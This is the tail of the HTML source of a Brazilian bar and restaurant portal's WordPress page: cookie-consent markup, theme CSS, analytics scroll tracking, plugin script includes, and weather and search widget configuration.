ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816"> Aceitar tudo </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696f496cb21cb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper .block-title p{
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 2px;
    text-align: center;
}

.widget a {
    color: #fff;
}
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;
    
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;
	}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
	}
#tribe-events-content {
    margin-top: 40px !important;
}	
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GMNQ06R4ER',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/portalmesadebar.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d4e543cc0a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"d8989085611f8d117e83ca2a94a94974","today_icon":"broken-clouds-d","today_icon_text":"nublado","today_temp":[17.2,62.9],"today_humidity":83,"today_wind_speed":[7.2,4.5],"today_min":[16.8,62.2],"today_max":[17.8,64.1],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768910400,"day_name":"ter","day_temp":[24,76],"owm_day_index":0},{"timestamp":1768953600,"day_name":"qua","day_temp":[20,68],"owm_day_index":4},{"timestamp":1769040000,"day_name":"qui","day_temp":[21,69],"owm_day_index":12},{"timestamp":1769126400,"day_name":"sex","day_temp":[23,73],"owm_day_index":20},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[27,81],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_687';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_f9f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_f9f');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_c28';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_c28","tdc_css_class":"tdi_56_c28","tdc_css_class_style":"tdi_56_c28_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_c28');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6090ab54b0c479789fb7a6468b2303b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 06:22:52 -->